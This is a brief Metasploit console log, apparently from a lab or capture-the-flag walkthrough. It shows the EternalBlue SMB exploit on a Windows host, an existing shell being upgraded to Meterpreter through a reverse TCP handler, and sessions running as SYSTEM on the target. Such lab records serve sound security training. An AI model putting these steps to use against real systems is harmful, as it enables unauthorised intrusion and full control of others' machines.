 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.2.219:4433
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[*] Sending stage (175174 bytes) to 10.10.16.43
[*] Meterpreter session 3 opened (10.9.2.219:4433 → 10.10.16.43:49247) at 2021-06-27 12:46:48 -0400
[*] Stopping exploit/multi/handler
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
2         shell x64/windows                                      10.9.2.219:4444 → 10.10.16.43:49241 (10.10.1
6.43)
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.9.2.219:4433 → 10.10.16.43:49247 (10.10.1
6.43)